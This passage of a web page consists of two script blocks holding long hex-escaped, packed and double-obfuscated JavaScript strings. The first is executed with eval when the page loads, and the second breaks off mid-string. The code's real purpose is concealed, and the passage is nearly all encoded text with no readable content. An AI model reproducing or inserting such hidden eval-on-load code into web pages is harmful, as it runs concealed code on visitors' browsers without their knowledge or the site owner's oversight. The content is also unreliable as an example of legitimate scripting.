5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\